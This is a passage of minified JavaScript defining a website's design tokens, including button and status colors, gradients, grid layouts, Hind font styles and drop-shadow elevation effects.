1)",ColorButtonOutlinePrimaryTextHover:"rgba(75, 116, 47, 1)",ColorButtonOutlinePrimaryBorder:"rgba(84, 130, 53, 1)",ColorButtonOutlinePrimaryBorderHover:"rgba(75, 116, 47, 1)",ColorButtonSolidReverseText:"rgba(77, 77, 77, 1)",ColorButtonSolidReverseBackground:"rgba(255, 255, 255, 1)",ColorButtonSolidReverseBackgroundHover:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryText:"rgba(73, 100, 126, 1)",ColorButtonSolidTertiaryBackground:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryBackgroundHover:"rgba(230, 230, 230, 1)",ColorButtonSolidSecondaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidSecondaryBackground:"rgba(80, 111, 139, 1)",ColorButtonSolidSecondaryBackgroundHover:"rgba(73, 100, 126, 1)",ColorButtonSolidPrimaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidPrimaryBackground:"rgba(84, 130, 53, 1)",ColorButtonSolidPrimaryBackgroundHover:"rgba(75, 116, 47, 1)",ColorTextBodyOnDark:"rgba(255, 255, 255, 1)",ColorTextBodyOnLight:"rgba(51, 51, 51, 1)",ColorTextBodyOnWhite:"rgba(51, 51, 51, 1)",ColorTextHeadingOnWhite:"rgba(26, 26, 26, 1)",ColorTextHeadingOnLight:"rgba(26, 26, 26, 1)",ColorTextHeadingOnDark:"rgba(255, 255, 255, 1)",GradientGradientBlackTop100GradientType:"linear",GradientGradientBlackTop100Rotation:180,GradientGradientBlackTop100Stops0Position:0,GradientGradientBlackTop100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackTop100Stops1Position:1,GradientGradientBlackTop100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackTop100Opacity:1,GradientGradientBlackRight100GradientType:"linear",GradientGradientBlackRight100Rotation:90,GradientGradientBlackRight100Stops0Position:0,GradientGradientBlackRight100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackRight100Stops1Position:1,GradientGradientBlackRight100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackRight100Opacity:1,GradientGradientBlackBottom100GradientType:"linear",GradientGradientBlackBottom100Rotation:180,GradientGradientBlackBottom100Stops0Position:0,GradientGradientBlackBottom100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackBottom100Stops1Position:1,GradientGradientBlackBottom100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackBottom100Opacity:1,GradientGradientBlackLeft100GradientType:"linear",GradientGradientBlackLeft100Rotation:90,GradientGradientBlackLeft100Stops0Position:0,GradientGradientBlackLeft100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackLeft100Stops1Position:1,GradientGradientBlackLeft100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackLeft100Opacity:1,GradientGradientWhiteTop100GradientType:"linear",GradientGradientWhiteTop100Rotation:180,GradientGradientWhiteTop100Stops0Position:0,GradientGradientWhiteTop100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteTop100Stops1Position:1,GradientGradientWhiteTop100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteTop100Opacity:1,GradientGradientWhiteRight100GradientType:"linear",GradientGradientWhiteRight100Rotation:90,GradientGradientWhiteRight100Stops0Position:0,GradientGradientWhiteRight100Stops0Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteRight100Stops1Position:1,GradientGradientWhiteRight100Stops1Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteRight100Opacity:1,GradientGradientWhiteLeft100GradientType:"linear",GradientGradientWhiteLeft100Rotation:90,GradientGradientWhiteLeft100Stops0Position:0,GradientGradientWhiteLeft100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteLeft100Stops1Position:1,GradientGradientWhiteLeft100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteLeft100Opacity:1,GradientBrandNovasolRebrandOrangeGradientGradientType:"linear",GradientBrandNovasolRebrandOrangeGradientRotation:90,GradientBrandNovasolRebrandOrangeGradientStops0Position:0,GradientBrandNovasolRebrandOrangeGradientStops0Color:"rgba(227, 76, 54, 1)",GradientBrandNovasolRebrandOrangeGradientStops1Position:.36,GradientBrandNovasolRebrandOrangeGradientStops1Color:"rgba(236, 90, 64, 1)",GradientBrandNovasolRebrandOrangeGradientStops2Position:1,GradientBrandNovasolRebrandOrangeGradientStops2Color:"rgba(249, 110, 80, 1)",GradientBrandNovasolRebrandOrangeGradientOpacity:1,GradientBrandWhiteBottom100GradientType:"linear",GradientBrandWhiteBottom100Rotation:180,GradientBrandWhiteBottom100Stops0Position:0,GradientBrandWhiteBottom100Stops0Color:"rgba(255, 255, 255, 0)",GradientBrandWhiteBottom100Stops1Position:1,GradientBrandWhiteBottom100Stops1Color:"rgba(255, 255, 255, 1)",GradientBrandWhiteBottom100Opacity:1,GridBaseGridSmall0Pattern:"columns",GridBaseGridSmall0GutterSize:16,GridBaseGridSmall0Alignment:"stretch",GridBaseGridSmall0Count:12,GridBaseGridSmall0Offset:16,GridBaseGridSmall1Pattern:"rows",GridBaseGridSmall1SectionSize:8,GridBaseGridSmall1GutterSize:0,GridBaseGridSmall1Alignment:"min",GridBaseGridSmall1Count:"auto",GridBaseGridSmall1Offset:0,GridBaseGridMedium0Pattern:"columns",GridBaseGridMedium0GutterSize:24,GridBaseGridMedium0Alignment:"stretch",GridBaseGridMedium0Count:12,GridBaseGridMedium0Offset:24,GridBaseGridMedium1Pattern:"rows",GridBaseGridMedium1SectionSize:8,GridBaseGridMedium1GutterSize:0,GridBaseGridMedium1Alignment:"min",GridBaseGridMedium1Count:"auto",GridBaseGridMedium1Offset:0,GridBaseGridLarge0Pattern:"columns",GridBaseGridLarge0SectionSize:78,GridBaseGridLarge0GutterSize:24,GridBaseGridLarge0Alignment:"center",GridBaseGridLarge0Count:12,GridBaseGridLarge1Pattern:"rows",GridBaseGridLarge1SectionSize:8,GridBaseGridLarge1GutterSize:0,GridBaseGridLarge1Alignment:"min",GridBaseGridLarge1Count:"auto",GridBaseGridLarge1Offset:8,FontTextText500FontSize:24,FontTextText500TextDecoration:"none",FontTextText500FontFamily:"Hind",FontTextText500FontWeight:400,FontTextText500FontStyle:"normal",FontTextText500FontStretch:"normal",FontTextText500FontStyleOld:"Regular",FontTextText500LetterSpacing:0,FontTextText500LineHeight:28,FontTextText500ParagraphIndent:0,FontTextText500ParagraphSpacing:0,FontTextText500TextCase:"none",FontTextText500MidFontSize:24,FontTextText500MidTextDecoration:"none",FontTextText500MidFontFamily:"Hind",FontTextText500MidFontWeight:500,FontTextText500MidFontStyle:"normal",FontTextText500MidFontStretch:"normal",FontTextText500MidFontStyleOld:"Medium",FontTextText500MidLetterSpacing:0,FontTextText500MidLineHeight:28,FontTextText500MidParagraphIndent:0,FontTextText500MidParagraphSpacing:0,FontTextText500MidTextCase:"none",FontTextText500BoldFontSize:24,FontTextText500BoldTextDecoration:"none",FontTextText500BoldFontFamily:"Hind",FontTextText500BoldFontWeight:600,FontTextText500BoldFontStyle:"normal",FontTextText500BoldFontStretch:"normal",FontTextText500BoldFontStyleOld:"SemiBold",FontTextText500BoldLetterSpacing:0,FontTextText500BoldLineHeight:28,FontTextText500BoldParagraphIndent:0,FontTextText500BoldParagraphSpacing:0,FontTextText500BoldTextCase:"none",FontTextText400FontSize:20,FontTextText400TextDecoration:"none",FontTextText400FontFamily:"Hind",FontTextText400FontWeight:400,FontTextText400FontStyle:"normal",FontTextText400FontStretch:"normal",FontTextText400FontStyleOld:"Regular",FontTextText400LetterSpacing:0,FontTextText400LineHeight:28,FontTextText400ParagraphIndent:0,FontTextText400ParagraphSpacing:0,FontTextText400TextCase:"none",FontTextText400MidFontSize:20,FontTextText400MidTextDecoration:"none",FontTextText400MidFontFamily:"Hind",FontTextText400MidFontWeight:500,FontTextText400MidFontStyle:"normal",FontTextText400MidFontStretch:"normal",FontTextText400MidFontStyleOld:"Medium",FontTextText400MidLetterSpacing:0,FontTextText400MidLineHeight:28,FontTextText400MidParagraphIndent:0,FontTextText400MidParagraphSpacing:0,FontTextText400MidTextCase:"none",FontTextText400BoldFontSize:20,FontTextText400BoldTextDecoration:"none",FontTextText400BoldFontFamily:"Hind",FontTextText400BoldFontWeight:600,FontTextText400BoldFontStyle:"normal",FontTextText400BoldFontStretch:"normal",FontTextText400BoldFontStyleOld:"SemiBold",FontTextText400BoldLetterSpacing:0,FontTextText400BoldLineHeight:28,FontTextText400BoldParagraphIndent:0,FontTextText400BoldParagraphSpacing:0,FontTextText400BoldTextCase:"none",FontTextText300FontSize:16,FontTextText300TextDecoration:"none",FontTextText300FontFamily:"Hind",FontTextText300FontWeight:400,FontTextText300FontStyle:"normal",FontTextText300FontStretch:"normal",FontTextText300FontStyleOld:"Regular",FontTextText300LetterSpacing:0,FontTextText300LineHeight:24,FontTextText300ParagraphIndent:0,FontTextText300ParagraphSpacing:0,FontTextText300TextCase:"none",FontTextText300LinkFontSize:16,FontTextText300LinkTextDecoration:"underline",FontTextText300LinkFontFamily:"Hind",FontTextText300LinkFontWeight:500,FontTextText300LinkFontStyle:"normal",FontTextText300LinkFontStretch:"normal",FontTextText300LinkFontStyleOld:"Medium",FontTextText300LinkLetterSpacing:0,FontTextText300LinkLineHeight:24,FontTextText300LinkParagraphIndent:0,FontTextText300LinkParagraphSpacing:0,FontTextText300LinkTextCase:"none",FontTextText300MidFontSize:16,FontTextText300MidTextDecoration:"none",FontTextText300MidFontFamily:"Hind",FontTextText300MidFontWeight:500,FontTextText300MidFontStyle:"normal",FontTextText300MidFontStretch:"normal",FontTextText300MidFontStyleOld:"Medium",FontTextText300MidLetterSpacing:0,FontTextText300MidLineHeight:24,FontTextText300MidParagraphIndent:0,FontTextText300MidParagraphSpacing:0,FontTextText300MidTextCase:"none",FontTextText300BoldFontSize:16,FontTextText300BoldTextDecoration:"none",FontTextText300BoldFontFamily:"Hind",FontTextText300BoldFontWeight:600,FontTextText300BoldFontStyle:"normal",FontTextText300BoldFontStretch:"normal",FontTextText300BoldFontStyleOld:"SemiBold",FontTextText300BoldLetterSpacing:0,FontTextText300BoldLineHeight:24,FontTextText300BoldParagraphIndent:0,FontTextText300BoldParagraphSpacing:0,FontTextText300BoldTextCase:"none",FontTextText200FontSize:14,FontTextText200TextDecoration:"none",FontTextText200FontFamily:"Hind",FontTextText200FontWeight:400,FontTextText200FontStyle:"normal",FontTextText200FontStretch:"normal",FontTextText200FontStyleOld:"Regular",FontTextText200LetterSpacing:0,FontTextText200LineHeight:20,FontTextText200ParagraphIndent:0,FontTextText200ParagraphSpacing:0,FontTextText200TextCase:"none",FontTextText200LinkFontSize:14,FontTextText200LinkTextDecoration:"underline",FontTextText200LinkFontFamily:"Hind",FontTextText200LinkFontWeight:500,FontTextText200LinkFontStyle:"normal",FontTextText200LinkFontStretch:"normal",FontTextText200LinkFontStyleOld:"Medium",FontTextText200LinkLetterSpacing:0,FontTextText200LinkLineHeight:20,FontTextText200LinkParagraphIndent:0,FontTextText200LinkParagraphSpacing:0,FontTextText200LinkTextCase:"none",FontTextText200MidFontSize:14,FontTextText200MidTextDecoration:"none",FontTextText200MidFontFamily:"Hind",FontTextText200MidFontWeight:500,FontTextText200MidFontStyle:"normal",FontTextText200MidFontStretch:"normal",FontTextText200MidFontStyleOld:"Medium",FontTextText200MidLetterSpacing:0,FontTextText200MidLineHeight:20,FontTextText200MidParagraphIndent:0,FontTextText200MidParagraphSpacing:0,FontTextText200MidTextCase:"none",FontTextText200BoldFontSize:14,FontTextText200BoldTextDecoration:"none",FontTextText200BoldFontFamily:"Hind",FontTextText200BoldFontWeight:600,FontTextText200BoldFontStyle:"normal",FontTextText200BoldFontStretch:"normal",FontTextText200BoldFontStyleOld:"SemiBold",FontTextText200BoldLetterSpacing:0,FontTextText200BoldLineHeight:20,FontTextText200BoldParagraphIndent:0,FontTextText200BoldParagraphSpacing:0,FontTextText200BoldTextCase:"none",FontTextText100FontSize:12,FontTextText100TextDecoration:"none",FontTextText100FontFamily:"Hind",FontTextText100FontWeight:400,FontTextText100FontStyle:"normal",FontTextText100FontStretch:"normal",FontTextText100FontStyleOld:"Regular",FontTextText100LetterSpacing:0,FontTextText100LineHeight:16,FontTextText100ParagraphIndent:0,FontTextText100ParagraphSpacing:0,FontTextText100TextCase:"none",FontTextText100LinkFontSize:12,FontTextText100LinkTextDecoration:"underline",FontTextText100LinkFontFamily:"Hind",FontTextText100LinkFontWeight:500,FontTextText100LinkFontStyle:"normal",FontTextText100LinkFontStretch:"normal",FontTextText100LinkFontStyleOld:"Medium",FontTextText100LinkLetterSpacing:0,FontTextText100LinkLineHeight:16,FontTextText100LinkParagraphIndent:0,FontTextText100LinkParagraphSpacing:0,FontTextText100LinkTextCase:"none",FontTextText100MidFontSize:12,FontTextText100MidTextDecoration:"none",FontTextText100MidFontFamily:"Hind",FontTextText100MidFontWeight:500,FontTextText100MidFontStyle:"normal",FontTextText100MidFontStretch:"normal",FontTextText100MidFontStyleOld:"Medium",FontTextText100MidLetterSpacing:0,FontTextText100MidLineHeight:16,FontTextText100MidParagraphIndent:0,FontTextText100MidParagraphSpacing:0,FontTextText100MidTextCase:"none",FontTextText100BoldFontSize:12,FontTextText100BoldTextDecoration:"none",FontTextText100BoldFontFamily:"Hind",FontTextText100BoldFontWeight:600,FontTextText100BoldFontStyle:"normal",FontTextText100BoldFontStretch:"normal",FontTextText100BoldFontStyleOld:"SemiBold",FontTextText100BoldLetterSpacing:0,FontTextText100BoldLineHeight:16,FontTextText100BoldParagraphIndent:0,FontTextText100BoldParagraphSpacing:0,FontTextText100BoldTextCase:"none",FontHeadingHeading100FontSize:20,FontHeadingHeading100TextDecoration:"none",FontHeadingHeading100FontFamily:"Hind",FontHeadingHeading100FontWeight:600,FontHeadingHeading100FontStyle:"normal",FontHeadingHeading100FontStretch:"normal",FontHeadingHeading100FontStyleOld:"SemiBold",FontHeadingHeading100LetterSpacing:0,FontHeadingHeading100LineHeight:28,FontHeadingHeading100ParagraphIndent:0,FontHeadingHeading100ParagraphSpacing:0,FontHeadingHeading100TextCase:"none",FontHeadingHeading200FontSize:24,FontHeadingHeading200TextDecoration:"none",FontHeadingHeading200FontFamily:"Hind",FontHeadingHeading200FontWeight:600,FontHeadingHeading200FontStyle:"normal",FontHeadingHeading200FontStretch:"normal",FontHeadingHeading200FontStyleOld:"SemiBold",FontHeadingHeading200LetterSpacing:0,FontHeadingHeading200LineHeight:28,FontHeadingHeading200ParagraphIndent:0,FontHeadingHeading200ParagraphSpacing:0,FontHeadingHeading200TextCase:"none",FontHeadingHeading300FontSize:28,FontHeadingHeading300TextDecoration:"none",FontHeadingHeading300FontFamily:"Hind",FontHeadingHeading300FontWeight:600,FontHeadingHeading300FontStyle:"normal",FontHeadingHeading300FontStretch:"normal",FontHeadingHeading300FontStyleOld:"SemiBold",FontHeadingHeading300LetterSpacing:0,FontHeadingHeading300LineHeight:32,FontHeadingHeading300ParagraphIndent:0,FontHeadingHeading300ParagraphSpacing:0,FontHeadingHeading300TextCase:"none",FontHeadingHeading400FontSize:32,FontHeadingHeading400TextDecoration:"none",FontHeadingHeading400FontFamily:"Hind",FontHeadingHeading400FontWeight:600,FontHeadingHeading400FontStyle:"normal",FontHeadingHeading400FontStretch:"normal",FontHeadingHeading400FontStyleOld:"SemiBold",FontHeadingHeading400LetterSpacing:0,FontHeadingHeading400LineHeight:36,FontHeadingHeading400ParagraphIndent:0,FontHeadingHeading400ParagraphSpacing:0,FontHeadingHeading400TextCase:"none",FontHeadingHeading500FontSize:40,FontHeadingHeading500TextDecoration:"none",FontHeadingHeading500FontFamily:"Hind",FontHeadingHeading500FontWeight:600,FontHeadingHeading500FontStyle:"normal",FontHeadingHeading500FontStretch:"normal",FontHeadingHeading500FontStyleOld:"SemiBold",FontHeadingHeading500LetterSpacing:0,FontHeadingHeading500LineHeight:48,FontHeadingHeading500ParagraphIndent:0,FontHeadingHeading500ParagraphSpacing:0,FontHeadingHeading500TextCase:"none",FontHeadingHeading600FontSize:56,FontHeadingHeading600TextDecoration:"none",FontHeadingHeading600FontFamily:"Hind",FontHeadingHeading600FontWeight:600,FontHeadingHeading600FontStyle:"normal",FontHeadingHeading600FontStretch:"normal",FontHeadingHeading600FontStyleOld:"SemiBold",FontHeadingHeading600LetterSpacing:0,FontHeadingHeading600LineHeight:56,FontHeadingHeading600ParagraphIndent:0,FontHeadingHeading600ParagraphSpacing:0,FontHeadingHeading600TextCase:"none",EffectElevation1Bottom0Type:"dropShadow",EffectElevation1Bottom0Radius:2,EffectElevation1Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Bottom0OffsetX:0,EffectElevation1Bottom0OffsetY:1,EffectElevation1Bottom0Spread:0,EffectElevation1Bottom1Type:"dropShadow",EffectElevation1Bottom1Radius:.30000001192092896,EffectElevation1Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Bottom1OffsetX:0,EffectElevation1Bottom1OffsetY:.10000000149011612,EffectElevation1Bottom1Spread:0,EffectElevation2Bottom0Type:"dropShadow",EffectElevation2Bottom0Radius:4,EffectElevation2Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Bottom0OffsetX:0,EffectElevation2Bottom0OffsetY:2,EffectElevation2Bottom0Spread:0,EffectElevation2Bottom1Type:"dropShadow",EffectElevation2Bottom1Radius:.5,EffectElevation2Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Bottom1OffsetX:0,EffectElevation2Bottom1OffsetY:.30000001192092896,EffectElevation2Bottom1Spread:0,EffectElevation3Bottom0Type:"dropShadow",EffectElevation3Bottom0Radius:6,EffectElevation3Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Bottom0OffsetX:0,EffectElevation3Bottom0OffsetY:3,EffectElevation3Bottom0Spread:0,EffectElevation3Bottom1Type:"dropShadow",EffectElevation3Bottom1Radius:.800000011920929,EffectElevation3Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Bottom1OffsetX:0,EffectElevation3Bottom1OffsetY:.4000000059604645,EffectElevation3Bottom1Spread:0,EffectElevation4Bottom0Type:"dropShadow",EffectElevation4Bottom0Radius:8,EffectElevation4Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Bottom0OffsetX:0,EffectElevation4Bottom0OffsetY:4,EffectElevation4Bottom0Spread:0,EffectElevation4Bottom1Type:"dropShadow",EffectElevation4Bottom1Radius:1,EffectElevation4Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Bottom1OffsetX:0,EffectElevation4Bottom1OffsetY:.5,EffectElevation4Bottom1Spread:0,EffectElevation6Bottom0Type:"dropShadow",EffectElevation6Bottom0Radius:12,EffectElevation6Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Bottom0OffsetX:0,EffectElevation6Bottom0OffsetY:6,EffectElevation6Bottom0Spread:0,EffectElevation6Bottom1Type:"dropShadow",EffectElevation6Bottom1Radius:1.5,EffectElevation6Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Bottom1OffsetX:0,EffectElevation6Bottom1OffsetY:.800000011920929,EffectElevation6Bottom1Spread:0,EffectElevation8Bottom0Type:"dropShadow",EffectElevation8Bottom0Radius:16,EffectElevation8Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Bottom0OffsetX:0,EffectElevation8Bottom0OffsetY:8,EffectElevation8Bottom0Spread:0,EffectElevation8Bottom1Type:"dropShadow",EffectElevation8Bottom1Radius:2,EffectElevation8Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Bottom1OffsetX:0,EffectElevation8Bottom1OffsetY:1,EffectElevation8Bottom1Spread:0,EffectElevation12Bottom0Type:"dropShadow",EffectElevation12Bottom0Radius:24,EffectElevation12Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Bottom0OffsetX:0,EffectElevation12Bottom0OffsetY:12,EffectElevation12Bottom0Spread:0,EffectElevation12Bottom1Type:"dropShadow",EffectElevation12Bottom1Radius:3,EffectElevation12Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Bottom1OffsetX:0,EffectElevation12Bottom1OffsetY:1.5,EffectElevation12Bottom1Spread:0,EffectElevation16Bottom0Type:"dropShadow",EffectElevation16Bottom0Radius:32,EffectElevation16Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Bottom0OffsetX:0,EffectElevation16Bottom0OffsetY:16,EffectElevation16Bottom0Spread:0,EffectElevation16Bottom1Type:"dropShadow",EffectElevation16Bottom1Radius:4,EffectElevation16Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Bottom1OffsetX:0,EffectElevation16Bottom1OffsetY:2,EffectElevation16Bottom1Spread:0,EffectElevation24Bottom0Type:"dropShadow",EffectElevation24Bottom0Radius:48,EffectElevation24Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Bottom0OffsetX:0,EffectElevation24Bottom0OffsetY:24,EffectElevation24Bottom0Spread:0,EffectElevation24Bottom1Type:"dropShadow",EffectElevation24Bottom1Radius:6,EffectElevation24Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Bottom1OffsetX:0,EffectElevation24Bottom1OffsetY:3,EffectElevation24Bottom1Spread:0,EffectElevation1Top0Type:"dropShadow",EffectElevation1Top0Radius:2,EffectElevation1Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Top0OffsetX:0,EffectElevation1Top0OffsetY:-1,EffectElevation1Top0Spread:0,EffectElevation1Top1Type:"dropShadow",EffectElevation1Top1Radius:.30000001192092896,EffectElevation1Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Top1OffsetX:0,EffectElevation1Top1OffsetY:-.10000000149011612,EffectElevation1Top1Spread:0,EffectElevation2Top0Type:"dropShadow",EffectElevation2Top0Radius:4,EffectElevation2Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Top0OffsetX:0,EffectElevation2Top0OffsetY:-2,EffectElevation2Top0Spread:0,EffectElevation2Top1Type:"dropShadow",EffectElevation2Top1Radius:.5,EffectElevation2Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Top1OffsetX:0,EffectElevation2Top1OffsetY:-.30000001192092896,EffectElevation2Top1Spread:0,EffectElevation3Top0Type:"dropShadow",EffectElevation3Top0Radius:6,EffectElevation3Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Top0OffsetX:0,EffectElevation3Top0OffsetY:-3,EffectElevation3Top0Spread:0,EffectElevation3Top1Type:"dropShadow",EffectElevation3Top1Radius:.800000011920929,EffectElevation3Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Top1OffsetX:0,EffectElevation3Top1OffsetY:-.4000000059604645,EffectElevation3Top1Spread:0,EffectElevation4Top0Type:"dropShadow",EffectElevation4Top0Radius:8,EffectElevation4Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Top0OffsetX:0,EffectElevation4Top0OffsetY:-4,EffectElevation4Top0Spread:0,EffectElevation4Top1Type:"dropShadow",EffectElevation4Top1Radius:1,EffectElevation4Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Top1OffsetX:0,EffectElevation4Top1OffsetY:-.5,EffectElevation4Top1Spread:0,EffectElevation6Top0Type:"dropShadow",EffectElevation6Top0Radius:12,EffectElevation6Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Top0OffsetX:0,EffectElevation6Top0OffsetY:-6,EffectElevation6Top0Spread:0,EffectElevation6Top1Type:"dropShadow",EffectElevation6Top1Radius:1.5,EffectElevation6Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Top1OffsetX:0,EffectElevation6Top1OffsetY:-.800000011920929,EffectElevation6Top1Spread:0,EffectElevation8Top0Type:"dropShadow",EffectElevation8Top0Radius:16,EffectElevation8Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Top0OffsetX:0,EffectElevation8Top0OffsetY:-8,EffectElevation8Top0Spread:0,EffectElevation8Top1Type:"dropShadow",EffectElevation8Top1Radius:2,EffectElevation8Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Top1OffsetX:0,EffectElevation8Top1OffsetY:-1,EffectElevation8Top1Spread:0,EffectElevation12Top0Type:"dropShadow",EffectElevation12Top0Radius:24,EffectElevation12Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Top0OffsetX:0,EffectElevation12Top0OffsetY:-12,EffectElevation12Top0Spread:0,EffectElevation12Top1Type:"dropShadow",EffectElevation12Top1Radius:3,EffectElevation12Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Top1OffsetX:0,EffectElevation12Top1OffsetY:-1.5,EffectElevation12Top1Spread:0,EffectElevation16Top0Type:"dropShadow",EffectElevation16Top0Radius:32,EffectElevation16Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Top0OffsetX:0,EffectElevation16Top0OffsetY:-16,EffectElevation16Top0Spread:0,EffectElevation16Top1Type:"dropShadow",EffectElevation16Top1Radius:4,EffectElevation16Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Top1OffsetX:0,EffectElevation16Top1OffsetY:-2,EffectElevation16Top1Spread:0,EffectElevation24Top0Type:"dropShadow",EffectElevation24Top0Radius:48,EffectElevation24Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Top0OffsetX:0,EffectElevation24Top0OffsetY:-24,EffectElevation24Top0Spread:0,EffectElevation24Top1Type:"dropShadow",EffectElevation24Top1Radius:6,EffectElevation24Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Top1OffsetX:0,EffectElevation24Top1OffsetY:-3,EffectElevation24Top1Spread:0,EffectDividerBottom1Type:"dropShadow",EffectDividerBottom1Radius:0,EffectDividerBottom1Color:"rgba(0, 0, 0, 0.09)",EffectDividerBottom1OffsetX:0,EffectDividerBottom1OffsetY:1,EffectDividerBottom1Spread:0,EffectDividerTopType:"dropShadow",EffectDividerTopRadius:0,EffectDividerTopColor:"rgba(0, 0, 0, 0.09)",EffectDividerTopOffsetX:0,EffectDividerTopOffsetY:-1,EffectDividerTopSpread:0,EffectDividerRightType:"dropShadow",EffectDividerRightRadius:0,EffectDividerRightColor:"rgba(0, 0, 0, 0.09)",EffectDividerRightOffsetX:1,EffectDividerRightOffsetY:0,EffectDividerRightSpread:0,EffectDividerLeftType:"dropShadow",EffectDividerLeftRadius:0,EffectDividerLeftColor:"rgba(0, 0, 0, 0.09)",EffectDividerLeftOffsetX:-1,EffectDividerLeftOffsetY:0,EffectDividerLeftSpread:0,EffectElevation30Type:"dropShadow",EffectElevation30Radius:6,EffectElevation30Color:"rgba(0, 0, 0, 0.2)",EffectElevation30OffsetX:0,EffectElevation30OffsetY:3,EffectElevation30Spread:0,EffectElevation31Type:"dropShadow",EffectElevation31Radius:.800000011920929,EffectElevation31Color:"rgba(0, 0, 0, 0.1)",EffectElevation31OffsetX:0,EffectElevation31OffsetY:.4000000059604645,EffectElevation31Spread:0,EffectElevation20Type:"dropShadow",EffectElevation20Radius:4,EffectElevation20Color:"rgba(0, 0, 0, 0.2)",EffectElevation20OffsetX:0,EffectElevation20OffsetY:2,EffectElevation20Spread:0,EffectElevation21Type:"dropShadow",EffectElevation21Radius:.5,EffectElevation21Color:"rgba(0, 0, 0, 0.1)",EffectElevation21OffsetX:0,EffectElevation21OffsetY:.30000001192092896,EffectElevation21Spread:0},l={ColorBlackOpacity5:"rgba(0, 0, 0, 0.05)",ColorBlackOpacity10:"rgba(0, 0, 0, 0.1)",ColorBlackOpacity20:"rgba(0, 0, 0, 0.2)",ColorBlackOpacity30:"rgba(0, 0, 0, 0.3)",ColorBlackOpacity40:"rgba(0, 0, 0, 0.4)",ColorBlackOpacity50:"rgba(0, 0, 0, 0.5)",ColorBlackOpacity60:"rgba(0, 0, 0, 0.6)",ColorBlackOpacity70:"rgba(0, 0, 0, 0.7)",ColorBlackOpacity80:"rgba(0, 0, 0, 0.8)",ColorBlackOpacity90:"rgba(0, 0, 0, 0.9)",ColorBlackOpacity100:"rgba(0, 0, 0, 1)",ColorStatusCaution600:"rgba(124, 89, 19, 1)",ColorStatusCaution500:"rgba(185, 133, 29, 1)",ColorStatusCaution400:"rgba(247, 178, 38, 1)",ColorStatusCaution300:"rgba(249, 197, 93, 1)",ColorStatusCaution200:"rgba(251, 216, 147, 1)",ColorStatusCaution100:"rgba(253, 236, 201, 1)",ColorStatusCaution50:"rgba(254, 245, 225, 1)",ColorStatusCaution25:"rgba(254, 250, 241, 1)",ColorStatusAttention600:"rgba(112, 15, 20, 1)",ColorStatusAttention500:"rgba(166, 23, 30, 1)",ColorStatusAttention400:"rgba(220, 30, 39, 1)",ColorStatusAttention300:"rgba(229, 87, 94, 1)",ColorStatusAttention200:"rgba(238, 144, 149, 1)",ColorStatusAttention100:"rgba(246, 198, 200, 1)",ColorStatusAttention50:"rgba(250, 220, 222, 1)",ColorStatusAttention25:"rgba(252, 238, 239, 1)",ColorStatusInfo600:"rgba(8, 49, 125, 1)",ColorStatusInfo500:"rgba(12, 75, 192, 1)",ColorStatusInfo400:"rgba(16, 100, 254, 1)",ColorStatusInfo300:"rgba(77, 139, 254, 1)",ColorStatusInfo200:"rgba(133, 177, 255, 1)",ColorStatusInfo100:"rgba(194, 215, 255, 1)",ColorStatusInfo50:"rgba(219, 232, 255, 1)",ColorStatusInfo25:"rgba(235, 241, 255, 1)",ColorStatusConstructive600:"rgba(13, 63, 28, 1)",ColorStatusConstructive500:"rgba(19, 98, 43, 1)",ColorStatusConstructive400:"rgba(25, 128, 56, 1)",ColorStatusConstructive300:"rgba(83, 162, 107, 1)",ColorStatusConstructive200:"rgba(141, 191, 156, 